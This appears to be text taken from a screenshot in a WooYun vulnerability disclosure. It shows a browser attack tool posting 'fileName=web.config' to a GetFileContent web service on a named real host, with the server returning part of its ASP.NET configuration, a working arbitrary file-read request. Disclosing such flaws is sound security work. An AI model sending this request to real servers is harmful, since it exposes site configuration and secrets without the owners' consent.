 http://krs.kiri...GetFileContent
krs.kirisun.com:8086/WS/WebService.asmx/GetFileContent
INT SQL XSS Encryption Encoding Other
Load URL http://krs.kirisun.com:8086/WS/WebService.asmx/GetFileContent
Split URL
Execute
Enable Post data Enable Referrer
Post data Content=1&fileName=web.config
该 XML 文件并未包含任何关联的样式信息。文档树显示如下。
− <string>
<?xml version="1.0" encoding="UTF-8"?> <configuration xmlns="http://schemas.microsoft.com
/.NetConfiguration/v2.0"> <configSections> <sectionGroup name="system.web.extensions"
type="System.Web.Configuration.SystemWebExtensionsSectionGroup, System.Web.Extensions, Version=3.5.0.0,
Culture=neutral, PublicKeyToken=31BF3856AD364E35"> <sectionGroup name="scripting"
type="System.Web.Configuration.ScriptingSectionGroup, System.Web.Extensions, Version=3.5.0.0,
Culture=neutral, PublicKeyToken=31BF3856AD364E35"> <section name="scriptResourceHandler"
type="System.Web.Configuration.ScriptingScriptResourceHandlerSection, System.Web.Extensions,
Version=3.5.0.0, Culture=neutral, PublicKeyToken=31BF3856AD364E35" requirePermission="false"
allowDefinition="MachineToApplication" /> <sectionGroup name="webServices"
type="System.Web.Configuration.ScriptingWebServicesSectionGroup, System.Web.Extensions, Version=3.5.0.0,
Culture=neutral, PublicKeyToken=31BF3856AD364E35"> <section name="jsonSerialization"
type="System.Web.Configuration.ScriptingJsonSerializationSection, System.Web.Extensions, Version=3.5.0.0,
Culture=neutral, PublicKeyToken=31BF3856AD364E35" requirePermission="false" allowDefinition="Everywhere"
/> <section name="profileService" type="System.Web.Configuration.ScriptingProfileServiceSection,
System.Web.Extensions, Version=3.5.0.0, Culture=neutral, PublicKeyToken=31BF3856AD364E35"
requirePermission="false" allowDefinition="MachineToApplication" /> <section name="authenticationService"
type="System.Web.Configuration.ScriptingAuthenticationServiceSection, System.Web.Extensions,
Version=3.5.0.0, Culture=neutral, PublicKeyToken=31BF3856AD364E35" requirePermission="false"
allowDefinition="MachineToApplication" /> <section name="roleService"
www.wooyun.org